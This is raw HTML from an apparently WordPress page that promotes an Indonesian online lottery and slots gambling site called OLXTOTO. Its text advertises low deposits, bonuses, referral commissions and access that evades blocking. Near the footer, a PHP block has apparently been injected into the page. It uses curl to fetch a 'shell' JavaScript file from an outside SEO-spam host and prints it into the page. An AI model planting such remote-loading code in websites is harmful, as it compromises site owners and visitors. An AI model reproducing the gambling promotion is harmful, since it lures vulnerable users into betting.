				
				
				
				
				
									--go-logo--max-width: 100px;
				
									--go-logo-mobile--max-width: 100px;
				
									--go--viewport-basis: 1100;
				
				
				
				
				
							}

			.has-primary-to-secondary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--secondary) 100%);
			}

			.has-primary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--tertiary) 100%);
			}

			.has-primary-to-background-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
				background: linear-gradient(135deg, var(--go--color--primary) 0%, var(--go--color--background) 100%);
			}

			.has-secondary-to-tertiary-gradient-background {
				background: -webkit-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: -o-linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
				background: linear-gradient(135deg, var(--go--color--secondary) 0%, var(--go--color--tertiary) 100%);
			}
		</style>
	<link rel="amphtml" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-150x150.png" sizes="32x32" />
<link rel="icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
<meta name="msapplication-TileImage" content="https://s4trends.com/wp-content/uploads/2023/01/cropped-OLXTOTO-300x300.png" />
</head>

<body
		class="wp-singular post-template-default single single-post postid-605 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-go is-style-traditional has-header-1 has-footer-1 has-no-footer-menu has-page-titles singular"
>


	
	<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to content</a>

		<header id="site-header" class="site-header header relative  " role="banner" itemscope itemtype="http://schema.org/WPHeader">

			<div class="header__inner flex items-center justify-between h-inherit w-full relative">

				<div class="header__extras">
										
	<button
		id="header__search-toggle"
		class="header__search-toggle"
		data-toggle-target=".search-modal"
		data-set-focus=".search-modal .search-form__input"
		type="button"
		aria-controls="js-site-search"
			>
		<div class="search-toggle-icon">
			<svg role="img" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg"><path d="m18.0553691 9.08577774c0-4.92630404-4.02005-8.94635404-8.94635408-8.94635404-4.92630404 0-8.96959132 4.02005-8.96959132 8.94635404 0 4.92630406 4.02005 8.94635406 8.94635404 8.94635406 2.13783006 0 4.08976186-.7435931 5.64665986-1.9984064l3.8109144 3.8109145 1.3245252-1.3245252-3.8341518-3.7876771c1.2548133-1.5336607 2.0216437-3.5088298 2.0216437-5.64665986zm-8.96959136 7.11060866c-3.90386358 0-7.08737138-3.1835078-7.08737138-7.08737138s3.1835078-7.08737138 7.08737138-7.08737138c3.90386356 0 7.08737136 3.1835078 7.08737136 7.08737138s-3.1602705 7.08737138-7.08737136 7.08737138z" /></svg>
		</div>
		<span class="screen-reader-text">Search Toggle</span>
	</button>

										</div>

				<div class="header__title-nav flex items-center flex-nowrap">

					<div class="header__titles lg:flex items-center" itemscope itemtype="http://schema.org/Organization"><a href="https://s4trends.com/" class="custom-logo-link" rel="home"><img width="1517" height="358" src="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png" class="custom-logo" alt="S4trends" decoding="async" fetchpriority="high" srcset="https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png 1517w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-300x71.png 300w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-1024x242.png 1024w, https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO-768x181.png 768w" sizes="(max-width: 1517px) 100vw, 1517px" /></a><a class="display-inline-block no-underline" href="https://s4trends.com/" itemprop="url"><span class="site-title">S4trends</span></a></div>
					
						<nav id="header__navigation" class="header__navigation" aria-label="Horizontal" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">

							<div class="header__navigation-inner">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu list-reset"><li id="menu-item-10002" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10002"><a href="https://s4trends.com/category/judi-togel-hk/">Judi Togel HK</a></li>
<li id="menu-item-10003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10003"><a href="https://s4trends.com/category/judi-togel-macau/">Judi Togel Macau</a></li>
<li id="menu-item-10004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10004"><a href="https://s4trends.com/category/judi-togel-sydney/">Judi Togel Sydney</a></li>
<li id="menu-item-10005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10005"><a href="https://s4trends.com/category/taruhan-dart/">Taruhan Dart</a></li>
<li id="menu-item-10006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10006"><a href="https://s4trends.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-10007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10007"><a href="https://s4trends.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-10008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10008"><a href="https://s4trends.com/category/taruhan-tenis/">Taruhan Tenis</a></li>
</ul></div>							</div>

						</nav>

					
				</div>

				
	<div class="header__nav-toggle">
		<button
			id="nav-toggle"
			class="nav-toggle"
			type="button"
			aria-controls="header__navigation"
					>
			<div class="nav-toggle-icon">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m3.23076923 15.4615385c-1.78430492 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646431-3.2307692 3.23076923-3.2307692s3.23076923 1.4464647 3.23076923 3.2307692c0 1.7843046-1.44646431 3.2307693-3.23076923 3.2307693zm8.76923077 0c-1.7843049 0-3.23076923-1.4464647-3.23076923-3.2307693 0-1.7843045 1.44646433-3.2307692 3.23076923-3.2307692s3.2307692 1.4464647 3.2307692 3.2307692c0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693zm8.7692308 0c-1.784305 0-3.2307693-1.4464647-3.2307693-3.2307693 0-1.7843045 1.4464643-3.2307692 3.2307693-3.2307692 1.7843049 0 3.2307692 1.4464647 3.2307692 3.2307692 0 1.7843046-1.4464643 3.2307693-3.2307692 3.2307693z" /></svg>
			</div>
			<div class="nav-toggle-icon nav-toggle-icon--close">
				<svg role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m21.2325621 4.63841899c.526819-.52681908.5246494-1.38313114-.0035241-1.9113046l.0438476.04384757c-.5287653-.52876531-1.3869798-.52784878-1.9113046-.00352402l-7.065629 7.06562899c-.1634497.16344977-.4265682.16533585-.591904 0l-7.06562901-7.06562899c-.52681908-.52681907-1.38313114-.52464944-1.9113046.00352402l.04384757-.04384757c-.52876531.52876532-.52784878 1.38697983-.00352402 1.9113046l7.06562899 7.06562901c.16344977.1634497.16533585.4265682 0 .591904l-7.06562899 7.065629c-.52681907.5268191-.52464944 1.3831311.00352402 1.9113046l-.04384757-.0438476c.52876532.5287654 1.38697983.5278488 1.9113046.0035241l7.06562901-7.065629c.1634497-.1634498.4265682-.1653359.591904 0l7.065629 7.065629c.5268191.526819 1.3831311.5246494 1.9113046-.0035241l-.0438476.0438476c.5287654-.5287653.5278488-1.3869798.0035241-1.9113046l-7.065629-7.065629c-.1634498-.1634497-.1653359-.4265682 0-.591904z" fill-rule="evenodd" /></svg>
			</div>
			<span class="screen-reader-text">Menu</span>
		</button>
	</div>

	
			</div>

			
<div
	class="search-modal"
	data-modal-target-string=".search-modal"
	aria-expanded="false"
	>

	<div class="search-modal-inner">

		<div
id="js-site-search"
class="site-search"
itemscope
itemtype="http://schema.org/WebSite"
>
	<form role="search" id="searchform" class="search-form" method="get" action="https://s4trends.com/">
		<meta itemprop="target" content="https://s4trends.com//?s={s}" />
		<label for="search-field">
			<span class="screen-reader-text">Search for:</span>
		</label>
		<input itemprop="query-input" type="search" id="search-field" class="input input--search search-form__input" autocomplete="off" placeholder="Search &hellip;" value="" name="s" />
		<button type="submit" class="search-input__button">
			<span class="search-input__label">Submit</span>
			<svg role="img" class="search-input__arrow-icon" width="30" height="28" viewBox="0 0 30 28" fill="inherit" xmlns="http://www.w3.org/2000/svg">
				<g clip-path="url(#clip0)">
					<path d="M16.1279 0L29.9121 13.7842L16.1279 27.5684L14.8095 26.25L26.3378 14.7217H-6.10352e-05V12.8467H26.3378L14.8095 1.31844L16.1279 0Z" fill="inherit"/>
				</g>
				<defs>
					<clipPath id="clip0">
						<rect width="29.9121" height="27.5684" fill="white"/>
					</clipPath>
				</defs>
			</svg>
		</button>
	</form>
</div>

	</div><!-- .search-modal-inner -->

</div><!-- .search-modal -->

		</header>

		<main id="site-content" class="site-content" role="main">
<article class="post-605 post type-post status-publish format-standard hentry category-judi-togel-hk" id="post-605">

	
	<header class="entry-header m-auto px">

		<h1 class="post__title entry-title m-0">OLXTOTO : Bandar Togel Slots Paling dipercaya Elelim</h1>
		
	<div class="post__meta--wrapper post__meta--single post__meta--top">

		<ul class="post__meta list-reset">

							<li class="post-author meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Post author</span>
						<svg role="img" aria-hidden="true" width="24px" height="24px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
    <g fill="none">
        <g fill="currentColor">
            <path d="M16,18 L0,18 L0,16 C0,13.790861 1.790861,12 4,12 L12,12 C14.209139,12 16,13.790861 16,16 L16,18 Z M8,8 C5.790861,8 4,6.209139 4,4 C4,1.790861 5.790861,0 8,0 C10.209139,0 12,1.790861 12,4 C12,6.209139 10.209139,8 8,8 Z"></path>
        </g>
    </g>
</svg>
					</span>
					<span class="meta-text">
						By <a href="https://s4trends.com/author/admin/">admin</a>					</span>
				</li>
								<li class="post-date">
					<a class="meta-wrapper" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/">
						<span class="meta-icon">
							<span class="screen-reader-text">Post date</span>
							<svg role="img" aria-hidden="true" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><path d="m19 5h-1v-2h-2v2h-8v-2h-2v2h-1c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2v-12c0-1.1-.9-2-2-2zm0 14h-14v-10h14z" /></svg>
						</span>
						<span class="meta-text">
							<time datetime="2023-01-08T12:48:53+07:00">January 8, 2023</time>						</span>
					</a>
				</li>
								<li class="post-categories meta-wrapper">
					<span class="meta-icon">
						<span class="screen-reader-text">Categories</span>
						<svg role="img" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M21 12c0 1.66-4 3-9 3s-9-1.34-9-3"></path><path d="M3 5v14c0 1.66 4 3 9 3s9-1.34 9-3V5"></path></svg>
					</span>
					<span class="meta-text">
						In <a href="https://s4trends.com/category/judi-togel-hk/" rel="category tag">Judi Togel HK</a>					</span>
				</li>
				
		</ul>

	</div>

	
	</header>

	<div class="content-area__wrapper">

		<div class="content-area entry-content">
			<div>Siapa saja barangkali akan puas dengan permainan online dengan taruhan uang asli maka dari itu <a href="https://s4trends.com/">toto slots</a> betul-betul paling direferensikan. Untuk Anda yang benar-benar mau masuk di blog ini tentu ada sangat banyak di internet.</div>
<div>Dengan masuk di website ini sebenarnya dapat main games online togel serta slots secara berbarengan. Dengan begitu, pastinya tidaklah mengherankan kalaupun Anda di site ini dapat main permainan banyak tidak adanya rasa jenuh didalamnya.</div>
<div><img decoding="async" class="size-medium wp-image-13 aligncenter" src="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></div>
<h2>Mengenali lebih dekat sama toto slots</h2>
<div></div>
<div>Buat Anda yang disarankan buat masuk dan main di blog ini pastinya mesti dapat mengenali lebih dekat sama site ini sendiri. Sama hal yang udah dijelaskan sebelumnya jika benar-benar dengan masuk di web-site ini dapat main permainan togel serta slots.</div>
<div>Dengan begitu, pastinya di blog ini juga tidak akan merasan jenuh sekalipun dengan masuk di web-site ini. Tetapi, ada pokok utama penting dimengerti ketika mau masuk dan main di website yang satu berikut.</div>
<div></div>
<div>Anda sudah pasti ingin tahu kan dengan apa info perihal website ini. Kalau sudah ingin tahu silahkan langsung baca secara detail berikut:</div>
<div></div>
<h2>1. Situs toto slots siapkan account demonstrasi</h2>
<div></div>
<div>Keuntungan dengan masuk dan main di web-site ini ternyata selaku pemain Anda dapat mendapati account demonstrasi. Adanya account demonstrasi ini tentu Anda juga bisa langsung masuk serta main pada website ini secara gratis.</div>
<div>Asumsikan dengan masuk di blog ini siapa saja yang mau mencoba dapat langsung main tiada butuh masuk atau buat account dahulu. Sampai di web ini juga tak usah deposit lantaran bisa percobaan gratis serta masalah ini juga pastinya sangat memberi keuntungan untuk Anda.</div>
<div></div>
<h2>2. Minimum deposit di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di web ini lantas pastinya di sini Anda sebagai pemain bakal mengetahui jika di web-site ini dapat deposit dengan nilai yang paling rendah. Pikirkan saja jika memanglah dengan masuk di web ini langsung bisa deposit cuman 10K saja.</div>
<div>Dapat di katakan pada harga semurah itu pastinya pemain pemula yang sampai tak mempunyai banyak modal juga juga dapat turut masuk serta main didalamnya. Dengan begitu, pasti Anda lantas juga dapat langsung nikmati semuanya games di web-site ini.</div>
<div></div>
<h2>3. Banyak pasaran togel dan provider slots yang apik</h2>
<div></div>
<div>Dengan masuk di site ini lantas pastinya Anda menjadi pemain segera akan mendapati sangat banyak pasaran togel. Juga pasaran yang bakal dimainkan juga cukup tenar seperti pasaran Singapore, Hongkong, Sydney dan Macau.</div>
<div>Bukan itu saja karena oleh masuk di web-site ini juga Anda selaku pemain akan dapat langsung memperoleh sangat banyak provider slots online. Banyak provider populer dan termashyur di web ini mulai dengan pragmatic play, Playtech, Microgaming, Spadegaming dan masihlah banyak kembali yang lain.</div>
<div></div>
<div>Karena ada banyak provider dan pasaran barusan sudah pasti pemain  akan tidak ringan rasakan jemu. Bahkan juga di website ini juga pemain dapat masuk di sejumlah provider dan pasaran cuman gunakan satu account saja. Ini pastinya sangat memesona untuk banyak pemain.</div>
<div></div>
<h2>Keunggulan yang dijajakan situs toto slots</h2>
<div></div>
<div>Dengan Anda masuk di toto slots pasti akan mendapati sangat banyak keunggulan yang memikat. Ini semua pasti karena belakangan ini toto slots mendatangkan penawaran yang besar sekali juga janjikan.</div>
<div></div>
<div>Dapat di katakan web-site ini lantas sebagai yang terhebat selalu akan memberi bonus besar buat beberapa pemain yang masuk . Maka, adanya discount dan bonus ini malahan akan membuat situs toto slots bertambah banyak didatangi oleh pemain.</div>
<div>Kemungkinan Anda juga ingin tahu bagaimana kesibukan main di web ini dan kelihatannya seharusnya masuk di sini. Site ini juga pastilah udah mendatangkan games yang paling banyak ragam dengan penawaran sangatlah banyak.</div>
<div></div>
<div>Maka  Anda lantas sudah ingin tahu kan dengan penawaran dan kelebihan yang hendak diperoleh di site ini. Karena itu, tentu silahkan langsung baca seluruhnya berikut:</div>
<div></div>
<h2>Promosi tiap hari di web toto slots</h2>
<div></div>
<div>Banyak pemain yang bakal masuk di web ini tentunya punyai peluang buat bisa memperoleh promosi menarik tiap hari. Akan tetapi, benar-benar di web-site ini pemain harus aktif tiap hari maka dari itu pemain dapat diringankan untuk dapat temukan keuntungan yang begitu besar.</div>
<div></div>
<div>Bagaimana tak sebab situs toto slots ini didalamnya udah mendatangkan banyak promosi harian yang bisa di-claim dengan gampang. Juga di sini lantas pemain ringan mendapati promosi harian dengan deposit dahulu serta gapai promosi menariknya langsung.</div>
<div></div>
<h2>Jekpot dalam website toto slots</h2>
<div></div>
<div>Memang gak diperkirakan jika dengan masuk serta main di web-site ini juga tentunya Anda menjadi pemain akan dapat mendapati keuntungan ialah jekpot. Akan tetapi, kemungkinan masih tetap ada pemain yang masih belum demikian memahami apa sich itu jekpot.</div>
<div>Sehingga  jekpot ini sebagai salah satunya keuntungan yang paling sensasional akan pemain temukan dengan amat gampang. Untuk dapat memperoleh jekpot ini tentu pemain bisa mencoba buat mainkan games slots progresif pula jadi pemenang seluruhnya perputaran bermainnya.</div>
<div></div>
<div>Dengan begitu, tentunya di sini juga ada juga juta-an besar peluang untuk gapai hadiah beberapa ratus secara langsung. Di sini juga Anda juga dapat putuskan games slots online yang gacor pula bisa dipercaya untuk dapat secara gampang mendapat keuntungan terunggul.</div>
<div>Terus ada kompetisi toto slots setiap bulan</div>
<div></div>
<div>Dengan Anda masuk serta main di blog ini juga pastinya bakal mendapat peluang turut kejuaraan di tiap bulan. Tetapi, untuk dapat mendapati potongan harga dan penawaran terunggul pastinya Anda punyai miliki kesempatan mengikut sejumlah pertandingan yang telah didatangkan.</div>
<div></div>
<div>Maka  dengan Anda dapat mengikut pertandingan ini tentunya Anda juga punya kesempatan untuk dapat mendapati pekerjaan main yang jauh membahagiakan pun penawaran yang dapat disebut paling besar.</div>
<div></div>
<div>Kompetisi ini bahkan juga akan datang setiap bulan di beberapa hari khusus saja . Sehingga, tentu tak boleh berasa terheran dengan bermain aktif di toto slots  benar-benar ringan untuk Anda untuk dapat mengikut kejuaraan di tiap bulannya.</div>
<div>Akan tetapi, untuk dapat mendapati penawaran terunggul ini juga benar ada informasi-informasi sama hal yang disebutkan dengan bocor yang terhebat. Karena itu, pastinya untuk bisa memperoleh kompetisi serta dapat beroleh penawarannya lebih ringan.</div>
<div></div>
<h2>Komisi referal di toto slots</h2>
<div></div>
<div>Dengan masuk serta main di website toto slots pastinya Anda juga miliki kesempatan untuk dapat memperoleh komisi atau promosi referal di toto slots. Sampai promosi referal ini juga dapat didapat sepanjang umur.</div>
<div>Tekniknya juga gampang sebab di sini Anda jadi pemain perlu dengan membawa famili lain dapat pula kawan atau pujaan hati untuk masuk memanfaatkan code referal yang telah Anda punyai.</div>
<div>Sehingga  kalau betul-betul pengin nikmati permainan slots dapat bawa rekan buat kerjakan register lewat cara online dengan link referalnya. Bertambah banyak anggota baru masuk dengan code personal pastilah Anda akan memperoleh komisi besar serta ini sudah pasti sangatlah memberi keuntungan.</div>
<div></div>
<div>Akan tetapi memanglah untuk dapat mendapati bonus yang udah barusan dijajakan pastinya memanglah punyai trik yang berbeda . Maka, pada web toto slots tentu banyak pemain mesti menganalisis dahulu semuanya penawaran yang berada di toto slots.</div>
<div>Di sini juga sudah pasti beberapa pemain bisa pula mendapati jekpot pada jumlah yang fenomenal saat akan menjadi pemenang permainan. Bukan itu saja, pastinya dengan main aktif dan membawa anggota anyar untuk tergabung di sini juga Anda dapat gapai komisi.</div>
<div></div>
<div>Maka  yakini awalnya untuk cari kabar dahulu lebih kurang apa kriteria atau keputusannya. Dengan begitu, pasti buat dapat memperoleh hadiah yang terunggul setiap bermain menjadi hal yang ringan.</div>
<div></div>
<h2>Situs toto slots yang telah mempunyai lisensi</h2>
<div></div>
<div>Dengan masuk di site ini lantas pastinya Anda dapat semakin aman sebab memang site ini sudah mempunyai lisensi. Sama yang sudah dijumpai kalau situs toto slots adalah web-site judi slots dan togel bisa dipercaya yang mempunyai beberapa pilihan games.</div>
<div>Pemain di sini lantas sudah pasti bisa berhadap-hadapan dengan bermacam jenis keuntungan yang sangat besar tiap saat main permainan didalamnya. Bukan cuma penawaran seperti jekpot beberapa ratus juta di sini lantas ternyata Anda punya kesempatan bisa juga gapai keuntungan tinggi.</div>
<div></div>
<div>Tentu saja ini bakal diterima sepanjang Anda jadi anggota anyar. Di sini lantas Anda dapat capai bonus new peserta 100 dengan daftar lewat cara online. Supaya dapat melaksanakan register pastinya Anda harus penuhi dahulu SK serta persiapkan data penting yang bisa diperlukan.</div>
<div></div>
<div>Kebanyakan proses register ini bakal terjadi di toto slots dan akan ditolong oleh admin CS. Sampai memang website ini lantas juga memiliki lisensi dari perusahaan internasional hingga blog ini memanglah tidak dapat disangsikan kembali.</div>
<div>Di site ini juga bahkan semuanya permainan slots serta togel selalu bekerja 24 jam online. Bahkan juga situs toto slots sebagai website yang sudah percobaan maka pemain bisa nikmati game-nya dengan senang setiap saat.</div>
<div></div>
<div>Sampai main di website ini lantas juga aman serta pemain dapat gapai keuntungan besar . Sehingga, sudah pasti tidaklah heran bila banyak orang-orang yang pengin masuk didalamnya.  Barangkali ini juga peluang Anda untuk masuk dalam website toto slots ini.</div>
<div>Kalau memanglah Anda di website ini berasa ingin tahu dan ingin bermain games pasti langsung dapat daftar saja. Bila tetap kuatir juga pastinya semuanya proses registrasi akan segera ditolong oleh faksi website ini.</div>
<div></div>
<div>Anda pun harus mengetahui sebuah hal jika macam permainan yang toto slots datangkan amat direferensikan buat siapa saja . Sehingga, gak boleh kembali berasa waswas karena seluruhnya permainan termasuk gampang serta atraktif yang diperlengkapi dengan penampilan yang oke.</div>
<div></div>
<div>Aktivitas main pada website toto slots ini lantas tentunya bisa dilaksanakan simpel pula senang memakai situs toto slots. Tidaklah aneh memang kalau site ini jadi situs paling membahagiakan dan berikan kwalitas teratas untuk pemain.</div>
<div>Sampai semua bermainnya bisa juga secara mudah dimainkan dengan tenang dan bisa dijangkau cepat. Ingat kembali satu perihal jika website ini udah bersertifikasi serta bisa dicapai dengan gampang dengan beberapa fitur.</div>
<div></div>
<h2>Bekerja bersama dengan sejumlah bank lokal</h2>
<div></div>
<div>Ternyata website ini juga bekerja bersama-sama dengan banyak faksi bank lokal . Maka, keuntungan yang hendak dapat mengalami ketika bermain di toto slots merupakan saat ini udah bekerja sama dengan sejumlah bank besar di Indonesia.</div>
<div>Bahkan juga bank yang dibawa bekerja sama-sama lantas sangat komplet seperti Bank BCA, Danamon, Berdikari, BNI, BRI, BSI serta Maybank. Sampai jumlag pilihan preferensi bisnis dengan sejumlah bank besar di Indonesia ini dapat lebih memperingan pemain saat negosiasi.</div>
<div></div>
<h2>Spek live chat di toto slots</h2>
<div></div>
<div>Terang pemain yang masuk dan main di web ini juga akan juga mendapat keuntungan seperti feature live chat yang online waktu 24 jam non stop. Adanya service live Chat 24 jam service ini pastinya bakal memungkinkan seseorang memberikan hambatan-kendala.</div>
<div></div>
<div>Begitu banyak masalah yang kerap dirasakan pemain waktu main slots seperti waktu daftar, gagal bisnis atau semacamnya. Akan tetapi, oleh karena ada feature ini, pastilah seluruh kasus akan diatasi dengan sekencang mungkin.</div>
<div></div>
<h2>Deposit di toto slots cuman 10K saja</h2>
<div></div>
<div>Di site ini juga sudah pasti Anda bakal bisa keuntungan lantaran dapat deposit dengan nilai rendah yakni 10K saja . Maka, tent tidak aneh apabila memang ini yang sering jadi argumen kenapa banyak sebagian orang main serta tentukan situs toto slots begitu banyak.</div>
<div></div>
<div>Dengan kedatangan spesifikasi ini juga bahkan juga bisa pula bikin kesan-kesan main judi di toto slots sungguh-sungguh dicapai dan diuji oleh siapa saja tiada kecuali . Sehingga, Anda juga baiknya langsung coba masuk di website ini saat ini juga.</div>
<div></div>
<h2>Service deposit dan withdraw yang cepat di toto slots</h2>
<div></div>
<div>Keuntungan di blog ini lantas pastinya pemain akan merasai benar-benar gampang mengerjakan proses depo dan wd tiada waktu yang lama. Ini berarti benar-benar site ini tak usah butuh proses panjang sampai beberapa waktu</div>
<div></div>
<h2>Situs toto slots punyai pasaran WLA komplet</h2>
<div></div>
<div>Kelebihan di blog ini pasti pemain dapat main dengan model pasaran WLA terkomplet di Indonesia . Sehingga, tentu pemain akan rasakan entengnya main di site ini tiada perlu terasa kebingungan kembali.</div>
<div></div>
<h2>Situs toto slots miliki vs Mobile, Dekstop sampai WAP</h2>
<div></div>
<div>Kelebihan di website toto slots ialah beberapa pemain dapat secara mudah tersambung dengan bermacam model vs seperti mobile, desktop hingga WAP. Karena itu, pastinya pemain dapat main dimanapun sesuai sama kemauannya.</div>
<div></div>
<h2>Spek loading di toto slots yang cepat</h2>
<div></div>
<div>Main di toto slots pasti Anda dapat rasakan main slots serta toto yang memiliki kualitas dan bagus lantaran main di sini bisa bermain dengan loading cepat sekali tiada risau lantaran lemot. Ini seluruhnya pastilah sebab memang web ini miliki proses engine yang betul-betul istimewa.</div>
<div></div>
<h2>Situs toto slots anti blokir</h2>
<div></div>
<div>Paling akhir keuntungan dengan masuk di web-site ini merupakan anti blokir. Dengan begitu, pemain dapat bebas main kapan juga tanpa ada takut di-stop.</div>
<div></div>
<div>Demikianlah berkaitan data terkait situs toto slots serta keuntungan menarik didalamnya . Maka, yok masuk dan main di web-site ini saat ini juga.</div>
		</div>

		
	</div>

</article>

	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

		
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2026&nbsp;			<span class="copyright">
				S4trends			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/go/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://s4trends.com/olxtoto-bandar-togel-slots-paling-dipercaya-elelim/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://s4trends.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
//# sourceURL=go-frontend-js-extra
</script>
<script src="https://s4trends.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.10" id="go-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://s4trends.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
